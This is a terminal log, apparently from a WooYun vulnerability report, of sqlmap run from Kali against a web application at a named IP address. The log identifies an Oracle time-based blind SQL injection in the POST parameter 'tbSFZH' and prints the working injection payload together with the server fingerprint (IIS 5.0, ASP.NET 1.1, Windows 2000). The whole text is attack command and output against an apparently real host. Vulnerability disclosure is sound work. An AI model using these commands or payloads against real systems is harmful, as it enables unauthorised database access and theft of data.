 root@kali:/usr/share/sqlmap# python sqlmap -r '/root/Desktop/1.txt'  -p tbSFZH -
-dbms=oracle
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 02:15:48
[02:15:48] [INFO] parsing HTTP request from '/root/Desktop/1.txt'
[02:15:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: tbSFZH
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: __EVENTTARGET=BUTTON1&__EVENTARGUMENT=&__VIEWSTATE=dDwxOTkxMjY3MjUw
Ozs+e6EMq+3caQ/S2MmJHTnfw6kfQDU=&tbSFZH=111') AND 9360=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(103)||CHR(78)||CHR(88)||CHR(106),5) AND ('lNqO'='lNqO&tbzkzh=111&tbxm=111&R
BNTL=%D0%C2%C9%FA
---
[02:15:49] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2000
web application technology: ASP.NET, ASP.NET 1.1.4322, Microsoft IIS 5.0
back-end DBMS: Oracle
[02:15:49] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/218.57.111.210'
[*] shutting down at 02:15:49
www.wooyun.org